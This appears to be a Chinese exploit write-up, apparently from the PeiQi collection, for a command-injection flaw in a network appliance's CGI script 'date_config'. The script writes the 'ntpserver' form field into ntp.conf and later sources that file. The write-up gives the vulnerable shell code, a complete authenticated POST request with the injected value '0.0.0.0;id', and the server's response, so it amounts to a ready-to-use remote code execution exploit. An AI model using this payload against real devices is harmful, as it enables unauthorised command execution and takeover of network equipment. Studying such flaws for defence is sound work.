 可以发现当 ntp.conf 文件中写入其他参数就会造成命令执行，思路如下
if [ "${REQUEST_METHOD}" = "POST" ]; then
operator_check "${myself}"
[ "${CGI_ntpserver}" = "" ] && CGI_ntpserver="0.0.0.0"
echo "ntpserver_ip=${CGI_ntpserver}" > ${PGETC}/ntp.conf
timefmt="${CGI_year}${CGI_month}${CGI_day}${CGI_hour}${CGI_minute}.${CGI_second}"
errmsg=`date ${timefmt}`
[ "${CGI_ntpserver}" != "0.0.0.0" ] && ntpdate -t 10 ${CGI_ntpserver}
afm_dialog_msg "操作成功!"
fi
date_config
ntp.conf
参数可控
写入文件
etc > ntp.conf
1 ntpserver_ip=0.0.0.0;id
2
命令执行
RCE
if [ -f ${PGETC}/ntp.conf ]; then
. ${PGETC}/ntp.conf
CGI_ntpserver="${ntpserver_ip}"
fi
[ "${CGI_ntpserver}" = "" ] && CGI_ntpserver="0.0.0.0"
构造请求
Request
Pretty Raw Hex \n
1 POST /cgi-bin/Maintain/date_config HTTP/1.1
2 Host:
3 Cookie: pacheckcode=0; paremcheck=0; palang=ch; xxxxxxx=; yyyyyyy=;
pauser_1627806408=
paonline_admin_11055_16289301821_879b03418a4f457b8b5fc73e5ec2c9a1|443|
4 Content-Length: 109
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: frame
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
18 Connection: close
19
20 ntpserver=0.0.0.0;id&year=2021&month=08&day=14&hour=17&minute=04&second=
50&tz=Asia&bcy=Shanghai&ifname=fxp1
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-type: text/html;charset=gb2312
3 Cache-Control: no-cache
4
5 <html xmlns:v="urn:schemas-microsoft-com:vml" xmlns:o="urn:schemas-microso
6 <head>
<title>
</title>
7 <link href="/img/p2p.css" type="text/css" rel="stylesheet">
8 <link href="/new_img/nav.css" type="text/css" rel="stylesheet">
9 <meta http-equiv="Content-Type" content="text/html; charset=gb2312">
10 <META HTTP-EQUIV="Pragma" CONTENT="no-cache">
11 <META HTTP-EQUIV="Cache-Control" content="no-cache">
12 <script type='text/javascript' src='/img/jq.js'>
</script>
13 <script type='text/javascript' src='/img/layer/layer.js'>
</script>
</head>
14 date_config: line 50: ntpdate: command not found
15 date_config: line 59: adjkerntz: command not found
16 <script language=javascript>
17 alert("Success!");
18 </script>
19 <META HTTP-EQUIV=REFRESH CONTENT="0;URL=/cgi-b
20
PeiQi文库